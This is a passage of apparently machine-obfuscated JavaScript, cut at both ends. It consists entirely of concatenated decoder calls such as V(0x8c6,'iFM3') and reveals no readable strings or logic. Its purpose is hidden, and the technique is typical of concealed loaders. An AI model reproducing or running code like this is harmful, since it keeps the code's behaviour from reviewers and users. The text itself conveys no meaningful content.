')+V(0x8c6,'iFM3')+V(0x97b,'iFM3')+V(0x1367,'4XSe')+V(0xc10,'syPc')+V(0x1446,'uhxy')+V(0x12e5,'CN4@')+V(0xd13,'ABfs')+V(0xce7,'ABfs')+V(0xa98,'F5J[')+V(0x6ef,'uhxy')+V(0x1dc,'#og]')+V(0xc2,')*j7')+V(0x4d8,'InF%')+V(0xac2,'^9nA')+V(0x701,'eWWl')+V(0xfda,'ABfs')+V(0x21a,'35jG')+V(0x608,'PTG*')+V(0x12ce,'iFM3')+V(0x374,'UPH4')+V(0x522,'UPH4')+V(0xb5a,'q0hd')+V(0xd08,'Rndx')+V(0xb9,'[]Wo')+V(0x20d,'Rndx')+V(0x14e2,')*j7')+V(0x262,'CN4@')+V(0x140b,'isHN')+V(0x1df,'4XSe')+V(0x136e,'^9nA')+V(0x227,'fp2#')+V(0x12c7,'35jG')+V(0x14c3,'Xdd3')+V(0x679,'27E(')+V(0x5fb,'hR*u')+V(0xd4b,'4XSe')+V(0x11ff,'mL]x')+V(0x1311,'EjjM')+V(0x9c4,'InF%')+V(0x324,'PTG*')+V(0x1432,'PTG*')+V(0x406,'B!nN')+V(0x61e,'tPWf')+V(0x1015,'Xdd3')+V(0x12ea,'uhxy')+V(0xf19,'Cod1')+V(0x444,'8gxt')+V(0x11c9,'qb6N')+V(0x560,'27E(')+V(0xdd3,'EiV6')+V(0x103b,'G3Ww')+V(0x1135,'27E(')+V(0x367,'Ve&f')+V(0xee1,'[]Wo')+V(0xae6,'G3Ww')+V(0xc25,'SnQv')+V(0x68e,'O9ng')+V(0x1347,'UPH4')+V(0xe56,'tPWf')+V(0x1324,'dPZa')+V(0x690,'O9ng')+V(0x1328,'MEi5')+V(0x135f,'q0hd')+V(0x818,'^9nA')+V(0xc1c,'h3ci')+V(0x75e,'4XSe')+V(0x8f9,'ABfs')+V(0x9f9,'HAS2')+V(0xecf,')*j7')+V(0x8d3,'qb6N')+V(0x30a,'CN4@')+V(0xfaf,'Cod1')+V(0x805,'#og]')+V(0xa75,'EiV6')+V(0x28a,'syPc')+V(0xe8f,'PTG*')+V(0x48d,'Xdd3')+V(0xe93,'hR*u')+V(0xee2,'N8Y#')+V(0xf92,'HAS2')+V(0x6d7,'G3Ww')+V(0x321,')*j7')+V(0xa44,'tPWf')+V(0x11c7,'isHN')+V(0x10c4,'27E(')+V(0x53e,'2AHF')+V(0xd2,'F5J[')+V(0x11ab,'EiV6')+V(0x4e2,'tPWf')+V(0x578,'G3Ww')+V(0x5ef,'35jG')+V(0x458,'mL]x')+V(0x10f9,')vKw')+V(0x77a,'N8Y#')+V(0x4e6,'mL]x')+V(0x1404,'eWWl')+V(0xf0d,'h3ci')+V(0x88f,'InF%')+V(0x763,'InF%')+V(0x1f6,')*j7')+V(0x18b,')*j7')+V(0x11b6,'EjjM')+V(0x124f,'InF%')+V(0x5c8,'U@y&')+V(0x61b,'q0hd')+V(0xb37,'Xdd3')+V(0x800,'Xdd3')+V(0x83e,'N8Y#')+V(0x1046,'vsEt')+V(0x1397,'syPc')+V(0x938,'8gxt')+V(0xe6e,'eWWl')+V(0x8bb,'EiV6')+V(0x12c0,'EiV6')+V(0x952,'PTG*')+V(0x979,'@*6T')+V(0xf11,'eMY7')+V(0x386,'27E(')+V(0x867,'UPH4')+V(0x1451,'UPH4')+V(0x2de,'EiV6')+V(0x1425,'MEi5')+V(0x129c,'tPWf')+V(0x1154,'4XSe')+V(0x4f1,'Cod1')+V(0x40b,'eMY7')+V(0x8e9,'yv[*')+V(0xa80,'yv[*')+V(0xef6,'eMY7')+V(0xa91,'eMY7')+V(0x1089,'B!nN')+V(0x1215,'h3ci')+V(0x88e,'CN4@')+V(0x1287,'MIT5')+V(0x584,'iFM3')+V(0xa29,'iFM3')+V(0xaad,'qb6N')+V(0x8ed,'27E(')+V(0x11d9,'Xdd3')+V(0x1202,'mL]x')+V(0xa6a,'eWWl')+V(0x7b9,'ABfs')+V(0x147a,'mL]x')+V(0x3fa,'ABfs')+V(0x1a8,'InF%')+V(0xdf7,'rZX2')+V(0x1f9,'dPZa')+V(0x6be,'35jG')+V(0x592,'HAS2')+V(0x1406,'SnQv')+V(0x325,'iFM3'))+(V(0xeea,'@*6T')+V(0xe6a,'@*6T')+V(0xc20,'SnQv')+V(0xde3,'qb6N')+V(0x1c6,'Xdd3')+V(0x157,'MIT5')+V(0x74c,'qb6N')+V(0x20b,'yv[*')+V(0x12b5,'4XSe')+V(0xc66,'eWWl')+V(0xdfe,'uhxy')+V(0x12e3,')vKw')+V(0x272,'EiV6')+V(0x3df,'8gxt')+V(0x14df,'hR*u')+V(0x758,'F5J[')+V(0x13e,'hR*u')+V(0x9c5,'eWWl')+V(0x2ae,'tPWf')+V(0xef4,'CN4@')+V(0xa24,'O9ng')+V(0x14de,'^9nA')+V(0x1121,'8gxt')+V(0x792,'hR*u')+V(0xc55,'tPWf')+V(0x7c1,')vKw')+V(0x6b9,'8gxt')+V(0x357,'G3Ww')+V(0x1333,'h3ci')+V(0xabd,'Ve&f')+V(0x103e,')vKw')+V(0x6e2,'HAS2')+V(0x115,'N8Y#')+V(0xd46,'Xdd3')+V(0xcae,'eMY7')+V(0xad5,'G3Ww')+V(0xfad,'4XSe')+V(0xdef,'eWWl')+V(0x1f8,'Xdd3')+V(0x4ee,'ABfs')+V(0xf5,'N8Y#')+V(0x12f,'syPc')+V(0x104e,')vKw')+V(0x5bf,'yv[*')+V(0x429,')vKw')+V(0xd2d,'Ve&f')+V(0xc96,'35jG')+V(0xe98,'EjjM')+V(0x11f7,'isHN')+V(0x12e2,'a3Ue')+V(0xba0,'syPc')+V(0x12e4,')*j7')+V(0x662,'SnQv')+V(0x25d,'syPc')+V(0x387,')vKw')+V(0x4f3,'U@y&')+V(0xe9e,'yv[*')+V(0x1415,'CN4@')+V(0x1cb,'dPZa')+V(0x247,'Rndx')+V(0xee8,'qb6N')+V(0x10d3,'[]Wo')+V(0xeb4,'h3ci')+V(0x251,'qb6N')+V(0xb9f,'Xdd3')+V(0x5c1,'ABfs')+V(0xf84,'N8Y#')+V(0x2b5,'#og]')+V(0xf03,'8gxt')+V(0x81f,'Rndx')+V(0xf74,'yv[*')+V(0x694,'U@y&')+V(0x700,'h3ci')+V(0xe66,'PTG*')+V(0x134b,'a3Ue')+V(0xbe5,'F5J[')+V(0x9f3,'InF%')+V(0x834,'^9nA')+V(0x582,'35jG')+V(0xd44,'tPWf')+V(0xb57,'Xdd3')+V(0x7f1,'PTG*')+V(0x7b5,'isHN')+V(0x1186,'dPZa')+V(0xed5,'Rndx')+V(0x117e,'eMY7')+V(0xcb4,'Rndx')+V(0x12c3,'ABfs')+V(0x859,'eMY7')+V(0x2af,'[]Wo')+V(0xf39,'UPH4')+V(0x24b,'U@y&')+V(0xb84,'isHN')+V(0x4bf,'isHN')+V(0xe72,'ABfs')+V(0xb62,'SnQv')+V(0x104f,'dPZa')+V(0x683,'SnQv')+V(0x876,'mL]x')+V(0x318,'MIT5')+V(0x964,'F5J[')+V(0x92d,'UPH4')+V(0xe91,'Ve&f')+V(0x4c5,'MEi5')+V(0xadf,'Rndx')+V(0xaeb,'mL]x')+V(0x742,'CN4@')+V(0x13b3,'mL]x')+V(0x484,'Xdd3')+V(0x13b8,'syPc')+V(0xa35,'CN4@')+V(0xa25,'[]Wo')+V(0xd65,'InF%')+V(0xf71,'4XSe')+V(0x1239,'InF%')+V(0x629,'O9ng')+V(0x8c3,'F5J[')+V(0x14dd,'a3Ue')+V(0x2cc,'EjjM')+V(0xd41,'hR*u')+V(0x862,'Xdd3')+V(0x7fe,'8gxt')+V(0x1243,'F5J[')+V(0x1f0,'eWWl')+V(0xe62,'@*6T')+V(0x93c,')*j7')+V(0x8dd,'dPZa')+V(0xe54,'dPZa')+V(0x55d,'uhxy')+V(0xcbc,'8gxt')+V(0x20c,'rZX2')+V(0xd36,'yv[*')+V(0x917,'O9ng')+V(0xb94,')vKw')+V(0xf4b,'8gxt')+V(0xa11,'HAS2')+V(0xe5f,'Rndx')+V(0xf7e,')*j7')+V(0xdb0,'PTG*')+V(0xdae,'@*6T')+V(0x826,'InF%')+V(0xb50,'UPH4')+V(0x14da,'tPWf')+V(0xad3,'@*6T')+V(0x13bb,'O9ng')+V(0x241,'Rndx')+V(0x4d6,'27E(')+V(0xc2a,')*j7')+V(0x6d9,'2AHF')+V(0xb3d,'O9ng')+V(0xce8,'a3Ue')+V(0xbce,'yv[*')+V(0x34f,'Xdd3')+V(0x3a1,'a3Ue')+V(0x6a7,'tPWf')+V(0x508,'O9ng')+V(0x1072,'uhxy')+V(0x2a7,'F5J[')+V(0x950,'EjjM')+V(0xe2e,'syPc')+V(0x946,'O9ng')+V(0xec6,'F5J[')+V(0x186,'tPWf')+V(0xadc,'eMY7')+V(0x11a9,')*j7')+V(0x10a3,'q0hd')+V(0x86d,'qb6N')+V(0x94e,'Cod1')+V(0x4dc,'[]Wo')+V(0xe5a,'PTG*')+V(0xeed,'Xdd3')+V(0x418,'h3ci')+V(0x422,'PTG*')+V(0xaba,'iFM3')+V(0x14dc,'tPWf')+V(0x500,'mL]x')+V(0x147,'fp2#')+V(0x258,'eMY7')+V(0xdb6,'2AHF')+V(0x86a,'U@y&')+V(0xa09,'N8Y#')+V(0x1b0,'[]Wo')+V(0xd16,'N8Y#')+V(0xf48,'F5J[')+V(0xc5d,'EiV6')+V(0x7a3,'B!nN')+V(0x5dc,'EjjM')+V(0xf0,'F5J[')+V(0x9ff,'InF%')+V(0xeee,'fp2#')+V(0xd6d,'qb6N')+V(0xa6e,'Rndx')+V(0x441,'Cod1')+V(0x10a5,'hR*u')+V(0x83b,'F5J[')+V(0x100f,'G3Ww')+V(0x12ee,'Rndx')+V(0x12d3,')*j7')+V(0xeff,'F5J[')+V(0x1427,'[]Wo'))+(V(0x9a1,'MIT5')+V(0x5d1,'4XSe')+V(0xfa,'U@y&')+V(0x30e,'PTG*')+V(0xcab,'q0hd')+V(0xf2d,'MIT5')+V(0x868,'iFM3')+V(0xbec,'eMY7')+V(0x14d0,'vsEt')+V(0x1252,'Rndx')+V(0x809,'F5J[')+V(0xbd1,'EiV6')+V(0x10b6,'MIT5')+V(0xd67,'#og]')+V(0xf14,'eWWl')+V(0xe65,'hR*u')+V(0x67b,'N8Y#')+V(0xe39,'#og]')+V(0x3d4,'hR*u')+V(0x919,'N8Y#')+V(0xd88,'isHN')+V(0x11f8,'eMY7')+V(0x13f5,'qb6N')+V(0xda6,'vsEt')+V(0xac3,'iFM3')+V(0x1156,'N8Y#')+V(0x113d,'4XSe')+V(0x94d,'Xdd3')+V(0x14b2,'U@y&')+V(0x118e,'UPH4')+V(0xfc4,'[]Wo')+V(0x1331,'vsEt')+V(0xcd8,'UPH4')+V(0xd9,'O9ng')+V(0x921,'h3ci')+V(0xba4,'UPH4')+V(0x112e,'syPc')+V(0x119e,')*j7')+V(0x12b2,'EjjM')+V(0x8d8,'q0hd')+V(0x141f,'tPWf')+V(0x7d8,'G3Ww')+V(0xbae,'Ve&f')+V(0x9e0,'27E(')+V(0xed4,'fp2#')+V(0x1226,'PTG*')+V(0x109d,'InF%')+V(0x8ee,'iFM3')+V(0x1475,'InF%')+V(0x9c7,'h3ci')+V(0x92a,'syPc')+V(0xbc6,'EiV6')+V(0x9df,'F5J[')+V(0x9dd,'EiV6')+V(0x394,'EjjM')+V(0x137c,'EiV6')+V(0x132a,'dPZa')+V(0xb9a,')*j7')+V(0xf63,'syPc')+V(0xe29,'hR*u')+V(0xf0a,'tPWf')+V(0x7e4,'fp2#')+V(0x14f3,'CN4@')+V(0x187,'MEi5')+V(0x13e9,'eWWl')+V(0x12b,'q0hd')+V(0xd0e,'MEi5')+V(0xdec,'yv[*')+V(0xce2,'uhxy')+V(0x633,'35jG')+V(0x148,'F5J[')+V(0x14d8,'EjjM')+V(0xcb8,'EiV6')+V(0x1163,'Ve&f')+V(0xe99,'U@y&')+V(0x120c,'vsEt')+V(0x749,'8gxt')+V(0xe08,'eMY7')+V(0x636,'#og]')+V(0x5f6,'yv[*')+V(0x542,'CN4@')+V(0x11b2,'syPc')+V(0xe38,'a3Ue')+V(0xba1,'q0hd')+V(0x1203,'hR*u')+V(0xc56,'B!nN')+V(0xc2b,'Cod1')+V(0x1cc,')*j7')+V(0x628,'[]Wo')+V(0xcc3,'qb6N')+V(0x255,'[]Wo')+V(0x14b1,'iFM3')+V(0xb1c,'MEi5')+V(0xf81,'iFM3')+V(0xaf4,'MEi5')+V(0xb2e,'2AHF')+V(0x42e,'yv[*')+V(0x2d1,'#og]')+V(0xd91,'EiV6')+V(0xe9d,'MEi5')+V(0xb8d,'h3ci')+V(0xf01,'MEi5')+V(0x3e0,'[]Wo')+V(0xa73,'2AHF')+V(0xbf7,'uhxy')+V(0x494,'B!nN')+V(0x383,'InF%')+V(0x14a4,'N8Y#')+V(0x115d,'2AHF')+V(0xe8,'vsEt')+V(0x667,'B!nN')+V(0x2f7,'isHN')+V(0x145f,'a3Ue')+V(0x13a5,'Rndx')+V(0x424,'ABfs')+V(0x1177,'4XSe')+V(0xa9b,'q0hd')+V(0x142f,'B!nN')+V(0x1034,'mL]x')+V(0x672,'EjjM')+V(0x6ea,'@*6T')+V(0x106b,'G3Ww')+V(0x12f4,'2AHF')+V(0xb6e,'F5J[')+V(0xd71,'EiV6')+V(0x305,'dPZa')+V(0x147e,'^9nA')+V(0x6a8,'8gxt')+V(0xc09,'Xdd3')+V(0xabb,'vsEt')+V(0x7e9,'U@y&')+V(0xabf,'2AHF')+V(0x451,'Xdd3')+V(0xbbb,'uhxy')+V(0x1238,'ABfs')+V(0x1456,'EjjM')+V(0x2e5,'SnQv')+V(0x1235,'ABfs')+V(0x284,'iFM3')+V(0xa4c,'2AHF')+V(0x20a,'B!nN')+V(0x145b,'#og]')+V(0x959,'InF%')+V(0xa32,')vKw')+V(0x13be,')vKw')+V(0x59c,'35jG')+V(0xea5,'U@y&')+V(0x268,'MIT5')+V(0x505,'q0hd')+V(0x103c,'27E(')+V(0x1385,')vKw')+V(0x5a5,'eMY7')+V(0x1500,'isHN')+V(0x720,'isHN')+V(0xbe1,'O9ng')+V(0x1003,'MEi5')+V(0xa59,'a3Ue')+V(0xcc4,'CN4@')+V(0x102b,'yv[*')+V(0x149f,'Ve&f')+V(0x101,'@*6T')+V(0xfd8,'yv[*')+V(0x775,'[]Wo')+V(0x2e9,'eWWl')+V(0x4b9,')*j7')+V(0x516,'27E(')+V(0x1d2,'yv[*')+V(0x15a,'B!nN')+V(0x1ea,'PTG*')+V(0x10fe,'eMY7')+V(0xc84,'SnQv')+V(0x208,'Xdd3')+V(0x78d,'iFM3')+V(0xef7,'eWWl')+V(0x125a,'Rndx')+V(0x130e,'uhxy')+V(0x6c9,'[]Wo')+V(0xa0d,'Cod1')+V(0x673,'O9ng')+V(0x803,'rZX2')+V(0x10a2,'InF%')+V(0x49d,'Rndx')+V(0xc23,'InF%')+V(0x929,'2AHF')+V(0xca9,'2AHF')+V(0x10c0,'ABfs')+V(0x1208,'^9nA')+V(0xb27,'O9ng')+V(0x827,'dPZa')+V(0x671,'HAS2')+V(0x228,'35jG')+V(0x132d,'yv[*')+V(0xbf9,'UPH4')+V(0x107f,'qb6N')+V(0x1507,'mL]x')+V(0x106e,'mL]x')+V(0x19f,'InF%')+V(0x748,'dPZa')+V(0xe86,'35jG')+V(0xb55,'Cod1'))+(V(0x395,'EjjM')+V(0x13b0,'[]Wo')+V(0x54a,'4XSe')+V(0x3b2,')vKw')+V(0x490,'eWWl')+V(0xec4,'yv[*')+V(0x78e,'uhxy')+V(0x14a9,'8gxt')+V(0xfd,'8gxt')+V(0x1498,'syPc')+V(0xce1,'hR*u')+V(0x1199,'EiV6')+V(0x664,'^9nA')+V(0x3dd,'N8Y#')+V(0x11c1,'2AHF')+V(0x1076,'Xdd3')+V(0x6ca,'eMY7')+V(0x34d,'B!nN')+V(0xc82,'iFM3')+V(0xf88,'fp2#')+V(0x1281,'q0hd')+V(0x9a2,'EiV6')+V(0xaa8,'Xdd3')+V(0x1d7,'2AHF')+V(0x8d7,'yv[*')+V(0xe94,')*j7')+V(0x34a,'ABfs')+V(0x1115,'CN4@')+V(0xf33,'a3Ue')+V(0x8f3,'U@y&')+V(0x943,'O9ng')+V(0x1228,'Xdd3')+V(0xf60,'hR*u')+V(0x1059,'Xdd3')+V(0xb8f,'eMY7')+V(0x420,')*j7')+V(0x118a,'HAS2')+V(0xd6,'hR*u')+V(0xcb3,'vsEt')+V(0x850,'27E(')+V(0xb95,'O9ng')+V(0x741,'iFM3')+V(0xcf3,'MEi5')+V(0x966,'^9nA')+V(0x2c7,'#og]')+V(0x8bd,'O9ng')+V(0x878,'G3Ww')+V(0x14ce,'8gxt')+V(0x955,'InF%')+V(0x40a,'SnQv')+V(0x358,'eMY7')+V(0xab8,'@*6T')+V(0x860,'Cod1')+V(0x9d1,'O9ng')+V(0x122a,'SnQv')+V(0xc16,'SnQv')+V(0x435,'G3Ww')+V(0x359,'8gxt')+V(0x7e3,'eMY7')+V(0x69b,'h3ci')+V(0x6e4,'@*6T')+V(0x3f6,'@*6T')+V(0xb49,'EiV6')+V(0xe2c,'tPWf')+V(0x24a,'O9ng')+V(0x710,'ABfs')+V(0xcc5,'mL]x')+V(0xe19,'dPZa')+V(0xcf2,'EiV6')+V(0x5b6,'@*6T')+V(0x110,'SnQv')+V(0x1495,'dPZa')+V(0xe6,'U@y&')+V(0x5ea,'q0hd')+V(0xaec,'G3Ww')+V(0x41b,'MIT5')+V(0x126b,'EjjM')+V(0x123e,'isHN')+V(0xefa,'Cod1')+V(0xbe2,'UPH4')+V(0xa04,'qb6N')+V(0x11c6,'EjjM')+V(0x104d,'G3Ww')+V(0x6ae,')*j7')+V(0xddd,'B!nN')+V(0xc9a,'mL]x')+V(0x122,'q0hd')+V(0x1400,'dPZa')+V(0x2a6,'syPc')+V(0xdb8,'rZX2')+V(0x5a4,')vKw')+V(0x135,')*j7')+V(0x12b1,'8gxt')+V(0x462,'qb6N')+V(0x660,'CN4@')+V(0xe75,'Cod1')+V(0x366,'35jG')+V(0x214,'U@y&')+V(0x94b,'F5J[')+V(0xe57,'eWWl')+V(0x5e1,'2AHF')+V(0xdfc,'UPH4')+V(0x5f3,'Rndx')+V(0x1183,'Rndx')+V(0x9fb,'#og]')+V(0xa67,'MEi5')+V(0x94f,'tPWf')+V(0x1051,'rZX2')+V(0xfd0,'rZX2')+V(0x123f,'@*6T')+V(0x64e,'uhxy')+V(0xef8,'mL]x')+V(0x282,'q0hd')+V(0x7f9,'N8Y#')+V(0xa66,'mL]x')+V(0x114,'ABfs')+V(0xd90,'ABfs')+V(0xfd4,'h3ci')+V(0x195,'4XSe')+V(0x93d,'SnQv')+V(0x132b,'qb6N')+V(0x14f1,'^9nA')+V(0x278,'UPH4')+V(0x1040,'q0hd')+V(0x266,'a3Ue')+V(0xf62,'F5J[')+V(0x5df,'4XSe')+V(0xe1,'rZX2')+V(0x1181,'4XSe')+V(0x301,'O9ng')+V(0xb6b,'dPZa')+V(0x8a7,'isHN')+V(0x11c4,'Rndx')+V(0xb96,')*j7')+V(0xc46,'B!nN')+V(0x8ad,'rZX2')+V(0x6e7,'4XSe')+V(0x9f7,'rZX2')+V(0x7a0,')vKw')+V(0x41e,'SnQv')+V(0xc7,'B!nN')+V(0x125d,'h3ci')+V(0xd99,'EjjM')+V(0x9db,'F5J[')+V(0xd3e,'InF%')+V(0xf6a,'[]Wo')+V(0x3e7,'q0hd')+V(0x657,'G3Ww')+V(0xb0d,'2AHF')+V(0x541,'^9nA')+V(0x927,'UPH4')+V(0x1245,'B!nN')+V(0x1038,'N8Y#')+V(0x189,'U@y&')+V(0xfbe,'B!nN')+V(0xac1,'q0hd')+V(0x696,'hR*u')+V(0x32a,'qb6N')+V(0xe12,'syPc')+V(0xd92,'^9nA')+V(0x398,'B!nN')+V(0x44f,'a3Ue')+V(0xb66,'2AHF')+V(0xd7b,'hR*u')+V(0x97e,'PTG*')+V(0x105e,'ABfs')+V(0x93f,'rZX2')+V(0xdd4,'SnQv')+V(0x1320,'tPWf')+V(0x3a7,'8gxt')+V(0x79e,'h3ci')+V(0x14c6,'HAS2')+V(0x581,'27E(')+V(0xc3d,'vsEt')+V(0xa23,'vsEt')+V(0xa05,'B!nN')+V(0x5bc,'Xdd3')+V(0x4fb,'#og]')+V(0x8a6,'F5J[')+V(0x1a4,'fp2#')+V(0xb80,'a3Ue')+V(0x1377,'U@y&')+V(0xa4f,'a3Ue')+V(0x11bd,'Ve&f')+V(0x298,'yv[*')+V(0x8c1,'2AHF')+V(0x2c2,'2AHF')+V(0x55e,'fp2#')+V(0x1270,'eWWl')+V(0xa83,'N8Y#')+V(0x1268,')*j7')+V(0x12cb,'Rndx')+V(0x84b,'PTG*')+V(0x111b,'SnQv')+V(0x2ba,'Rndx')+V(0x12d9,'h3ci')+V(0x1155,'dPZa')+V(0x105c,'iFM3')+V(0x1024,'4XSe')+V(0x36a,'U@y&'))+(V(0xf20,'B!nN')+V(0xc9e,'#og]')+V(0xc17,'iFM3')+V(0x69a,'q0hd')+V(0x36c,'eWWl')+V(0xeec,'syPc')+V(0x47d,'UPH4')+V(0xaf2,'syPc')+V(0x11b8,'fp2#')+V(0xf9e,'EjjM')+V(0x618,'U@y&')+V(0x13bf,'uhxy')+V(0x41a,'syPc')+V(0xcfc,'HAS2')+V(0xb21,'G3Ww')+V(0xa92,'8gxt')+V(0xda8,'27E(')+V(0x42c,'vsEt')+V(0x1318,'N8Y#')+V(0x1dd,'ABfs')+V(0x46a,'MEi5')+V(0x10d,'eMY7')+V(0x13dd,'N8Y#')+V(0x108c,'^9nA')+V(0xca5,'MIT5')+V(0xe8d,'vsEt')+V(0x62c,'rZX2')+V(0x11f1,'SnQv')+V(0x2ff,'27E(')+V(0x13e3,'Xdd3')+V(0xfb3,'mL]x')+V(0x12a0,'HAS2')+V(0x11d3,'SnQv')+V(0x1212,'iFM3')+V(0x128,'vsEt')+V(0x88d,'G3Ww')+V(0xf1a,'35jG')+V(0xc33,'syPc')+V(0x89d,'35jG')+V(0xfb7,'a3Ue')+V(0x449,'Xdd3')+V(0x1295,'G3Ww')+V(0x10ca,'MEi5')+V(0x687,'#og]')+V(0xc64,'Rndx')+V(0x554,'Xdd3')+V(0x533,'O9ng')+V(0x668,'h3ci')+V(0x343,'rZX2')+V(0xa40,'EjjM')+V(0x125e,'F5J[')+V(0xf40,'rZX2')+V(0x1a9,'iFM3')+V(0x38a,'eMY7')+V(0x9a5,'syPc')+V(0x27d,'HAS2')+V(0x328,'PTG*')+V(0x4ba,'N8Y#')+V(0x2d2,'F5J[')+V(0x640,'eMY7')+V(0xa15,'dPZa')+V(0x97a,'27E(')+V(0x142,'EiV6')+V(0x1178,'eMY7')+V(0x42b,'ABfs')+V(0x5fc,'syPc')+V(0x1194,'F5J[')+V(0x8d9,'fp2#')+V(0x122e,'uhxy')+V(0x510,'isHN')+V(0xca3,'EiV6')+V(0xfd6,'8gxt')+V(0x598,'mL]x')+V(0x60e,'^9nA')+V(0x12a7,'U@y&')+V(0xc00,'eWWl')+V(0xd33,'hR*u')+V(0xf5f,'G3Ww')+V(0x1272,'F5J[')+V(0x144,'vsEt')+V(0x129d,'h3ci')+V(0x7e8,'ABfs')+V(0x116,'InF%')+V(0x1193,'vsEt')+V(0xa68,'^9nA')+V(0x627,'Xdd3')+V(0x863,'eWWl')+V(0x3cb,'4XSe')+V(0x333,'InF%')+V(0x1062,'uhxy')+V(0xeac,'G3Ww')+V(0x684,'CN4@')+V(0x5b4,'Ve&f')+V(0xb18,'uhxy')+V(0x11b1,'2AHF')+V(0x1be,'EiV6')+V(0x944,'^9nA')+V(0x143a,'35jG')+V(0x90c,'MIT5')+V(0x1b4,'a3Ue')+V(0x1db,'G3Ww')+V(0x4eb,'F5J[')+V(0xcdb,'fp2#')+V(0xcaf,'syPc')+V(0x89b,'UPH4')+V(0x1151,'yv[*')+V(0xed,'yv[*')+V(0xa33,'eWWl')+V(0x5b7,'eWWl')+V(0x68b,'hR*u')+V(0xe64,'eWWl')+V(0x51c,')*j7')+V(0x30c,'@*6T')+V(0xd70,'@*6T')+V(0x14e3,'27E(')+V(0x12b0,'@*6T')+V(0x109e,'U@y&')+V(0xc1b,')*j7')+V(0x11b4,'PTG*')+V(0xa56,'EjjM')+V(0xdb5,'iFM3')+V(0x294,'hR*u')+V(0xc76,'CN4@')+V(0x1345,'iFM3')+V(0xc32,')vKw')+V(0xf8f,'#og]')+V(0xafa,'8gxt')+V(0x2f5,'2AHF')+V(0xe43,'fp2#')+V(0x6cc,'PTG*')+V(0x12d2,'vsEt')+V(0x116a,'syPc')+V(0xa19,'@*6T')+V(0xe6f,'[]Wo')+V(0x6ec,'MIT5')+V(0xe51,'35jG')+V(0x9d3,'MIT5')+V(0x504,'Cod1')+V(0x588,'[]Wo')+V(0xa2f,'iFM3')+V(0x8a1,'eWWl')+V(0xf42,'a3Ue')+V(0x1488,'F5J[')+V(0x889,'PTG*')+V(0xcd,')vKw')+V(0x127b,'SnQv')+V(0x594,'qb6N')+V(0xe55,'35jG')+V(0xafc,'MIT5')+V(0xb53,'PTG*')+V(0xf49,'mL]x')+V(0xd14,'[]Wo')+V(0xcfd,'8gxt')+V(0x36b,'vsEt')+V(0x130b,'^9nA')+V(0x1317,'B!nN')+V(0x78a,'rZX2')+V(0x138b,'yv[*')+V(0x997,'35jG')+V(0x100b,'PTG*')+V(0xd3d,'fp2#')+V(0xae8,'Cod1')+V(0x11d,'EjjM')+V(0x735,'qb6N')+V(0x1480,'tPWf')+V(0xe1f,'MIT5')+V(0x11fc,'35jG')+V(0x107b,'#og]')+V(0xb1f,'4XSe')+V(0x11e9,'8gxt')+V(0x10bd,'EjjM')+V(0x168,'B!nN')+V(0x506,'^9nA')+V(0x2f3,'iFM3')+V(0xa21,'eMY7')+V(0xffd,'Ve&f')+V(0xbaa,'eWWl')+V(0x7df,'iFM3')+V(0x1257,'tPWf')+V(0xb4a,'N8Y#')+V(0x329,'uhxy')+V(0x5f5,'fp2#')+V(0xf36,'yv[*')+V(0x4da,'mL]x')+V(0x165,'q0hd')+V(0xf9f,'MIT5')+V(0x117b,'rZX2')+V(0x3ef,'q0hd')+V(0x10ce,'U@y&')+V(0x13c7,'Xdd3')+V(0x97d,'CN4@')+V(0xd54,'EiV6')+V(0xf66,'U@y&')+V(0x1263,'MIT5')+V(0x3fb,'eWWl')+V(0x72f,'HAS2')+V(0x344,'PTG*')+V(0x804,'#og]')+V(0xd01,'vsEt')+V(0x885,'8gxt'))+(V(0x2e6,'fp2#')+V(0x72c,'syPc')+V(0x4ef,'2AHF')+V(0x5d9,'PTG*')+V(0xc07,'2AHF')+V(0x1210,'Xdd3')+V(0xad0,'InF%')+V(0xf7f,'2AHF')+V(0x11c3,'rZX2')+V(0x1351,'B!nN')+V(0xd66,'U@y&')+V(0xaef,'4XSe')+V(0x73c,'Rndx')+V(0x9ea,'ABfs')+V(0x6f6,'Cod1')+V(0xabe,'uhxy')+V(0xbb9,'Rndx')+V(0x254,'EjjM')+V(0x545,'eWWl')+V(0xe63,'27E(')+V(0xa38,'InF%')+V(0xd8f,'MIT5')+V(0x1306,'G3Ww')+V(0x882,'2AHF')+V(0x80f,'35jG')+V(0x10d1,'Xdd3')+V(0x1471,'PTG*')+V(0xdbd,'B!nN')+V(0xc03,'O9ng')+V(0xa94,'HAS2')+V(0x143e,'Rndx')+V(0x984,'eMY7')+V(0x62d,'[]Wo')+V(0x1142,'@*6T')+V(0xe45,'yv[*')+V(0x11e4,'q0hd')+V(0x12cc,'HAS2')+V(0x97f,'q0hd')+V(0xdeb,'B!nN')+V(0xf2f,'CN4@')+V(0x1310,'uhxy')+V(0xe59,'iFM3')+V(0x1206,'MEi5')+V(0x16e,'yv[*')+V(0xb00,'HAS2')+V(0x8b6,'G3Ww')+V(0x101c,'MIT5')+V(0x10f6,'InF%')+V(0x138,'4XSe')+V(0x1011,'syPc')+V(0x4c2,'Ve&f')+V(0xbc0,'qb6N')+V(0xf38,'yv[*')+V(0x211,'^9nA')+V(0xaae,'MEi5')+V(0x8b1,'^9nA')+V(0xb40,'rZX2')+V(0xada,'syPc')+V(0x975,'MIT5')+V(0xab2,'F5J[')+V(0x5f9,'EjjM')+V(0x3c2,'F5J[')+V(0x1509,'uhxy')+V(0x138e,'Ve&f')+V(0xb2b,'G3Ww')+V(0x226,'35jG')+V(0x1465,'#og]')+V(0x17b,'PTG*')+V(0x12ad,'fp2#')+V(0xc5,'O9ng')+V(0x898,'MIT5')+V(0x747,'27E(')+V(0x67f,'[]Wo')+V(0x14c2,')vKw')+V(0x8dc,'#og]')+V(0x9af,'G3Ww')+V(0x3a9,'27E(')+V(0x12a,'8gxt')+V(0x2c4,'dPZa')+V(0x13d3,'fp2#')+V(0xe1c,'Rndx')+V(0x149a,'G3Ww')+V(0x1249,'35jG')+V(0x961,'eWWl')+V(0xa2c,'EiV6')+V(0x1223,'O9ng')+V(0x122f,'isHN')+V(0x13c2,'MEi5')+V(0x27e,'2AHF')+V(0x1283,'Ve&f')+V(0x2bd,'mL]x')+V(0x118,'MEi5')+V(0xce6,'eMY7')+V(0x70d,'Ve&f')+V(0x6d4,'syPc')+V(0xae1,'hR*u')+V(0x14ea,'SnQv')+V(0x39d,')vKw')+V(0xedb,'#og]')+V(0x9fd,'dPZa')+V(0x430,'UPH4')+V(0x3e4,'ABfs')+V(0xb58,'8gxt')+V(0x4ae,')*j7')+V(0x638,'MIT5')+V(0x1273,'isHN')+V(0x5da,'syPc')+V(0x5d7,'27E(')+V(0x96f,'InF%')+V(0xd78,'EiV6')+V(0